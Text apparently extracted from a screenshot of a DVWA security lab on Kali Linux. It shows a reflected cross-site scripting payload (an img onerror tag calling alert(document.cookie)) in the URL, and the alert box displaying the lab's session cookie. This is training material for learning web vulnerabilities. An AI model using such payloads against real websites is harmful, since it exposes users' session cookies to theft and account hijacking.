 Vulnerability: Reflected
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D"alert(document.cookie)">#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
127.0.0.1
security=low; PHPSESSID=b8f808969e0371db07c40e3db002585a
OK